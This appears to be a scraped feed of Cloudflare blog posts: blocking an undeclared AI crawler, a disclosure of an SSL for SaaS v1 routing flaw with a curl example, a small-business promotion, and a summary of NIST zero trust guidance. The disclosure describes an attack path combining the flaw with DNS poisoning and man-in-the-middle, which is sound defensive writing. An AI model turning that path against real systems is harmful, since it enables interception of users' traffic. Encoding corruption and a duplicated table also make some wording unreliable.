

All the undeclared crawling activity that we observed from Perplexity’s hidden User Agent was scored by our bot management system as a bot and was unable to pass managed challenges. Any bot management customer who has an existing block rule in place is already protected. Customers who don’t want to block traffic can set up rules to challenge requests, giving real humans an opportunity to proceed. Customers with existing challenge rules are already protected. Lastly, we added signature matches for the stealth crawler into our managed rule that blocks AI crawling activity. This rule is available to all customers, including our free customers.

It's been just over a month since we announced Content Independence Day, giving content creators and publishers more control over how their content is accessed. Today, over two and a half million websites have chosen to completely disallow AI training through our managed robots.txt feature or our managed rule blocking AI Crawlers. Every Cloudflare customer is now able to selectively decide which declared AI crawlers are able to access their content in accordance with their business objectives.

We expected a change in bot and crawler behavior based on these new features, and we expect that the techniques bot operators use to evade detection will continue to evolve. Once this post is live the behavior we saw will almost certainly change, and the methods we use to stop them will keep evolving as well.

Cloudflare is actively working with technical and policy experts around the world, like the IETF efforts to standardize extensions to robots.txt, to establish clear and measurable principles that well-meaning bot operators should abide by. We think this is an important next step in this quickly evolving space.

Back in 2017, Cloudflare announced SSL for SaaS, a product that allows SaaS providers to extend the benefits of Cloudflare security and performance to their end customers. Using a ‚ÄúManaged CNAME‚Ä?configuration, providers could bring their customer‚Äôs domain onto Cloudflare. In the first version of SSL for SaaS (v1), the traffic for Custom Hostnames is proxied to the origin based on the IP addresses assigned to the zone. In this Managed CNAME configuration, the end customers simply pointed their domains to the SaaS provider origin using a CNAME record. The customer‚Äôs origin would then be configured to accept traffic from these hostnames.¬†

While SSL for SaaS v1 enabled broad adoption of Cloudflare for end customer domains, its architecture introduced a subtle but important security risk ‚Ä?one that motivated us to build Cloudflare for SaaS.¬†

As adoption scaled, so did our understanding of the security and operational limitations of SSL for SaaS v1. The architecture depended on IP-based routing and didn‚Äôt verify domain ownership before proxying traffic. That meant that any custom hostname pointed to the correct IP could be served through Cloudflare ‚Ä?even if ownership hadn‚Äôt been proven. While this produced the desired functionality, this design introduced risks and created friction when customers needed to make changes without downtime.¬†

A malicious CF user aware of another customer's Managed CNAME (via social engineering or publicly available info), could abuse the way SSL for SaaS v1 handles host header redirects through DNS manipulation and Man-in-The-Middle attack because of the way Cloudflare serves the valid TLS certificate for the Managed CNAME.

For regular connections to Cloudflare, the certificate served by Cloudflare is determined by the SNI provided by the client in the TLS handshake, while the zone configuration applied to a request is determined based on the host-header of the HTTP request.

In contrast, SSL for SaaS v1/Managed CNAME setups work differently. The certificate served by Cloudflare is still based on the TLS SNI, but the zone configuration is determined solely based on the specific Cloudflare anycast IP address the client connected to.

For example, let’s assume that 192.0.2.1 is the anycast IP address assigned to a SaaS provider. All connections to this IP address will be routed to the SaaS provider's origin server, irrespective of the host-header in the HTTP request. This means that for the following request:

$ curl --connect-to ::192.0.2.1 https://www.cloudflare.comThe certificate served by Cloudflare will be valid for www.cloudflare.com, but the request will not be sent to the origin server of www.cloudflare.com. It will instead be sent to the origin server of the SaaS provider assigned to the 192.0.2.1 IP address.

While the likelihood of exploiting this vulnerability is low and requires multiple complex conditions to be met, the vulnerability can be paired with other issues and potentially exploit other Cloudflare customers if:

The adversary is able to perform DNS poisoning on the target domain to change the IP address that the end-user connects to when visiting the target domain

The adversary is able to place a malicious payload on the Managed CNAME customer’s website, or discovers an existing cross-site scripting vulnerability on the website



To address these challenges, we launched SSL for SaaS v2 (Cloudflare for SaaS) and deprecated SSL for SaaS v1 in 2021. Cloudflare for SaaS transitioned away from IP-based routing towards a verified custom hostname model. Now, custom hostnames must pass a hostname verification step alongside SSL certificate validation to proxy to the customer origin. This improves security by limiting origin access to authorized hostnames and reduces downtime through hostname pre-validation, which allows customers to verify ownership before traffic is proxied through Cloudflare.

When Cloudflare for SaaS became generally available, we began a careful and deliberate deprecation of the original architecture. Starting in March 2021, we notified all v1 users of the then upcoming sunset in favor of v2 in September 2021 with instructions to migrate. Although we officially deprecated Managed CNAME, some customers were granted exceptions and various zones remained on SSL for SaaS v1. Cloudflare was notified this year through our Bug Bounty program that an external researcher had identified the SSL for SaaS v1 vulnerabilities in the midst of our continued efforts to migrate all customers.

The majority of customers have successfully migrated to the modern v2 setup. For those few that require more time to migrate, we've implemented compensating controls to limit the potential scope and reach of this issue for the remaining v1 users. Specifically:

This feature is unavailable for new customer accounts, and new zones within existing customer accounts, to configure via the UI or API

Cloudflare actively maintains an allowlist of zones & customers that currently use the v1 service

We have also implemented WAF custom rules configurations for the remaining customers such that any requests targeting an unauthorized destination will be caught and blocked in their L7 firewall.

The architectural improvement of Cloudflare for SaaS not only closes the gap between certificate and routing validation but also ensures that only verified and authorized domains are routed to their respective origins—effectively eliminating this class of vulnerability.

There is no action necessary for Cloudflare customers, with the exception of remaining SSL for SaaS v1 customers, with whom we are actively working to help migrate. While we move to the final phases of sunsetting v1, Cloudflare for SaaS is now the standard across our platform, and all current and future deployments will use this secure, validated model by default.

As always, thank you to the external researchers for responsibly disclosing this vulnerability. We encourage all of our Cloudflare community to submit any identified vulnerabilities to help us continually improve upon the security posture of our products and platform.

We also recognize that the trust you place in us is paramount to the success of your infrastructure on Cloudflare. We consider these vulnerabilities with the utmost concern and will continue to do everything in our power to mitigate impact. Although we are confident in our steps to mitigate impact, we recognize the concern that such incidents may induce. We deeply appreciate your continued trust in our platform and remain committed not only to prioritizing security in all we do, but also acting swiftly and transparently whenever an issue does arise.

]]>As part of MSME Day, we wanted to highlight some of the amazing startups and small businesses that are using Cloudflare to not only secure and improve their websites, but also build, scale, and deploy new serverless applications (and businesses) directly on Cloudflare's global network.

Cloudflare started as an idea to provide better security and performance tools for everyone. Back in 2010, if you were a large enterprise and wanted better performance and security for your website, you could buy an expensive piece of on-premise hardware or contract with a large, global Content Delivery Network (CDN) provider. Those same types of services were not only unaffordable for most website owners or smaller businesses, but also generally unavailable, as they typically demanded expensive on-premise hardware or direct server access that most smaller operations lacked. Cloudflare launched, fittingly at a startup competition, with the goal of making those same types of tools available to everyone.

As Cloudflare has grown, we have continued to highlight how our millions of free customers, many of them individual developers, startups, and small businesses, drive our network, company, and mission. They help keep our costs low, allow us to interconnect with more networks, and help us build better products.

Over the last 12 months, we have put even more of an emphasis on supporting startup and small business communities by expanding free developer tools, which make it easier for anyone to build full stack, AI-enabled applications directly on Cloudflare's network, and investing in programs like Cloudflare for Startups, Workers Launchpad, and the Dev Alliance. For example:

More than 3,000 startups are receiving free credits to build and scale their applications directly on Cloudflare's global network using our developer services.

In 2024 alone, 122 startups in 22 countries were accepted into Cloudflare's Launchpad Program, which provides additional infrastructure, tools, and community support to help entrepreneurs scale their applications and businesses, including access to Cloudflare demo days.

Since 2022, Cloudflare has worked with over 40 venture capital partners to secure more than $2 billion in potential financing for companies participating in our startup programs.

With the right tools in hand, entrepreneurs are turning ideas into real world impact, and we’re honored to support them.

Cloudflare proudly supports over hundreds of thousands of small businesses that are using our services, including SaaS startups, health and wellness providers, real estate firms, local retailers, and global service providers. Here are just a few examples of these amazing new companies.

A scalable headless CMS for developers that generates fully documented APIs, delivered worldwide using Workers and Pages. | |

Enables mobile developers to push live updates without app store delays, with Workers & R2 distributing updates at the edge. | |

Offers real-time and historical exchange rate data for 150+ currencies, using Workers to ensure fast, reliable API access.  | |

Turns Notion pages into embeddable web content, dynamically rendered and cached with Workers and Pages. | |

An open-source visual site builder delivering fast, global performance through Pages and Workers. | |

Streamlines code review workflows to reduce tech debt, with Workers helping automate and scale delivery. | |

A global optical retailer modernizing its frontend architecture using Pages and Workers for faster, scalable web experiences. | |

A full-stack platform for Nuxt developers to build, store, and deploy apps with ease and integrated with Workers, Pages, and more. | |

A curated directory of startup tools, served instantly worldwide with Pages and Workers. | |

Builds AI-native productivity tools that are fast, modular, and edge-ready using Cloudflare to support performance and flexibility. | |

Offers open-source Capacitor plugins for mobile developers, with docs and assets served quickly via Workers and Pages. |

No-code storefronts for food brands, delivering ultra-low latency and handling high traffic with Workers. | |

Creates interactive sales documents that load fast and stay secure globally using Workers, KV, and R2. | |

Multiplayer game SDK and backend platform providing low-latency previews and real-time APIs with Workers and Pages. | |

Powers transport apps with geolocation-aware content and secure APIs, ensuring uptime even in remote areas via Workers. | |

AI-driven presentation builder handling high-volume rendering quickly using Pages and Workers. | |

Provides tools for logistics companies to monitor vehicle fleets, manage drivers, and improve fuel efficiency.  | |

Social platform focused on meaningful questions, fast-loading and globally accessible with Pages and Workers. | |

Provides secure identity infrastructure with high-performance APIs and built-in protection using Workers and R2. | |

AI-powered scheduling tool delivering fast booking and timezone handling at Cloudflare’s edge.  | |

Ambient audio streaming with ultra-low latency for mobile and desktop users, powered by Workers and R2. | |

Property search platform delivering fast, map-based listings and seamless mobile experience via Pages and Workers. | |

Digital garden showcasing creative web projects, hosted and powered for speed on  Pages and Workers. | |

Inventory management app delivering fast UIs and APIs globally using Workers, R2, and Pages. | |

Mobile-friendly mini websites from Instagram bios, powered by Workers for routing and Pages for hosting. |

Cloudflare is also working with our civil society partners in the Asia-Pacific region to help provide security training for new businesses. For example, in 2025, we partnered with Cyberpeace, a leading nonprofit organization in India, to host a webinar focused on building cyber resilience. The session included a live onboarding session, training on security services, and information on the most common cyber threats. Our first session attracted over 95 participants, and due to the high demand, Cloudflare is planning to host an additional in-person training session later this year. Stay tuned for more details!





It is incredible to see all the innovative ways companies are building new ideas with Cloudflare. However, as a startup originally designed to protect other startups, we know security remains one of the most pressing concerns for any small business. According to the U.S. Federal Communications Commission, theft of digital information has surpassed physical theft as the most commonly reported fraud for small businesses. In 2025 so far, Cloudflare has mitigated over three million Layer 3 (network layer) DDoS attacks targeting small businesses protected by our network.

This year, to help celebrate MSME day, Cloudflare is continuing our efforts to provide training and capacity building for our small business partners by releasing a brand new Cloudflare Small Business Security Guide. The guide includes step-by-step instructions that will allow anyone to better understand cyber security services and protect their business and customers from common cyberattacks. For more information, visit the Cloudflare for Small Businesses page to download the guide today.

Cloudflare will always make robust security services available to any small business that needs them, free of charge. It is a fundamental part of our mission to help build a better Internet and our identity as a company.

If you are building a small business and need access to better developer or security services, getting started with Cloudflare is simple, fast, and straightforward. Signing up for a Free plan takes only minutes and can instantly provide access to the tools you need to secure and accelerate your web presence and keep your small business thriving.

]]>NIST has released another Special Publication in this series, SP 1800-35, titled "Implementing a Zero Trust Architecture (ZTA)" which aims to provide practical steps and best practices for deploying ZTA across various environments.  NIST’s publications about ZTA have been extremely influential across the industry, but are often lengthy and highly detailed, so this blog provides a short and easier-to-read summary of NIST’s latest guidance on ZTA.

And so, in this blog post:

We summarize the key items you need to know about this new NIST publication, which presents a reference architecture for Zero Trust Architecture (ZTA) along with a series of ‚ÄúBuilds‚Ä?that demonstrate how different products from various vendors can be combined to construct a ZTA that complies with the reference architecture.

We show how Cloudflare’s Zero Trust product suite can be integrated with offerings from other vendors to support a Zero Trust Architecture that maps to the NIST’s reference architecture.

We highlight a few key features of Cloudflare’s Zero Trust platform that are especially valuable to customers seeking compliance with NIST’s ZTA reference architecture, including compliance with FedRAMP and new post-quantum cryptography standards.

Let’s dive into NIST’s special publication!

In SP 1800-35, NIST reminds us that:

A zero-trust architecture (ZTA) enables secure authorized access to assets ‚Ä?machines, applications and services running on them, and associated data and resources ‚Ä?whether located on-premises or in the cloud, for a hybrid workforce and partners based on an organization‚Äôs defined access policy.

NIST uses the term Subject to refer to entities (i.e. employees, developers, devices) that require access to Resources (i.e. computers, databases, servers, applications).¬† SP 1800-35 focuses on developing and demonstrating various ZTA implementations that allow Subjects to access Resources. Specifically, the reference architecture in SP 1800-35 focuses mainly on EIG or ‚ÄúEnhanced Identity Governance‚Ä? a specific approach to Zero Trust Architecture, which is defined by NIST in SP 800-207 as follows:

For [the EIG] approach, enterprise resource access policies are based on identity and assigned attributes.

The primary requirement for [R]esource access is based on the access privileges granted to the given [S]ubject. Other factors such as device used, asset status, and environmental factors may alter the final confidence level calculation ‚Ä?or tailor the result in some way, such as granting only partial access to a given [Resource] based on network location.

Individual [R]esources or [policy enforcement points (PEP)] must have a way to forward requests to a policy engine service or authenticate the [S]ubject and approve the request before granting access.

While there are other approaches to ZTA mentioned in the original NIST SP 800-207, we omit those here because SP 1800-35 focuses mostly on EIG.



The ZTA reference architecture from SP 1800-35 focuses on EIG approaches as a set of logical components as shown in the figure below.  Each component in the reference architecture does not necessarily correspond directly to physical (hardware or software) components, or products sold by a single vendor, but rather to the logical functionality of the component.

Figure 1: General ZTA Reference Architecture. Source: NIST, Special Publication 1800-35, "Implementing a Zero Trust Architecture (ZTA)‚Ä? 2025.

The logical components in the reference architecture are all related to the implementation of policy. Policy is crucial for ZTA because the whole point of a ZTA is to apply policies that determine who has access to what, when and under what conditions.

The core components of the reference architecture are as follows:

| Policy Enforcement Point(PEP) | The PEP protects the ‚Äútrust zones‚Ä?that host enterprise Resources, and handles enabling, monitoring, and eventually terminating connections between Subjects and Resources. You can think of the PEP as the dataplane that supports the Subject‚Äôs access to the Resources.

|

Policy Enforcement Point |

The PEP protects the ‚Äútrust zones‚Ä?that host enterprise Resources, and handles enabling, monitoring, and eventually terminating connections between Subjects and Resources.¬† You can think of the PEP as the dataplane that supports the Subject‚Äôs access to the Resources. |

|

Policy Engine (PE) |

The PE handles the ultimate decision to grant, deny, or revoke access to a Resource for a given Subject, and calculates the trust scores/confidence levels and ultimate access decisions based on enterprise policy and information from supporting components.  |

|

Policy Administrator (PA) |

The PA executes the PE’s policy decision by sending commands to the PEP to establish and terminate the communications path between the Subject and the Resource. |

|

Policy Decision Point (PDP) |

The PDP is where the decision as to whether or not to permit a Subject to access a Resource is made.  The PIP included the Policy Engine (PE) and the Policy Administrator (PA).  You can think of the PDP as the control plane that controls the Subject’s access to the Resources. |

The PDP operates on inputs from Policy Information Points (PIPs) which are supporting components that provide critical data and policy rules to the Policy Decision Point (PDP).

|

Policy Information Point (PIP) |

The PIPs provide various types of telemetry and other information needed for the PDP to make informed access decisions.  Some PIPs include:

NIST’s figure might suggest that supporting components in the PIP are mere plug-ins responding in real-time to the PDP.  However, for many vendors, the ICAM, EDR/EPP, security analytics, and data security PIPs often represent complex and distributed infrastructures. |

Next, the SP 1800-35 introduces two more detailed reference architectures, the ‚ÄúCrawl Phase‚Ä?and the ‚ÄúRun Phase‚Ä?¬† The ‚ÄúRun Phase‚Ä?corresponds to the reference architecture that is shown in the figure above.¬† The ‚ÄúCrawl Phase‚Ä?is a simplified version of this reference architecture that only deals with protecting on-premise Resources, and omits cloud Resources. Both of these phases focused on Enhanced Identity Governance approaches to ZTA, as we defined above. NIST stated, "We are skipping the EIG walk phase and have proceeded directly to the run phase".

The SP 1800-35 then provides a sequence of detailed instructions, called ‚ÄúBuilds‚Ä? that show how to implement ‚ÄúCrawl Phase‚Ä?and ‚ÄúRun Phase‚Ä?reference architectures using products sold by various vendors.

Since Cloudflare‚Äôs Zero Trust platform natively supports access to both cloud and on-premise resources, we will skip over the ‚ÄúCrawl Phase‚Ä?and move directly to showing how Cloudflare‚Äôs Zero Trust platform can be used to support ‚ÄúRun Phase‚Ä?of the reference architecture.

Nothing in NIST SP 1800-35 represents an endorsement of specific vendor technologies. Instead, the intent of the publication is to offer a general architecture that applies regardless of the technologies or vendors an organization chooses to deploy. ¬† It also includes a series of ‚ÄúBuilds‚Ä?using a variety of technologies from different vendors, that allow organizations to achieve a ZTA. ¬† This section describes how Cloudflare fits in with a ZTA, enabling you to accelerate your ZTA deployment from Crawl directly to Run.

Regarding the ‚ÄúBuilds‚Ä?in SP 1800-35, this section can be viewed as an aggregation of the following three specific builds:

Enterprise 1 Build 3 (E1B3): Software-Defined Perimeter (SDP) with Cloudflare as the Policy Engine (PE).

Enterprise 2 Build 4 (E2B4): SDP and Secure Access Service Edge (SASE) with Cloudflare Secure Web Gateway, Cloudflare Zero Trust Network Access (ZTNA), and Cloudflare Cloud Access Security Broker as PEs.

Enterprise 3 Build 5 (E3B5): SDP and SASE with Microsoft Entra Conditional Access (formerly known as Azure AD Conditional Access) and Cloudflare Zero Trust as PEs.

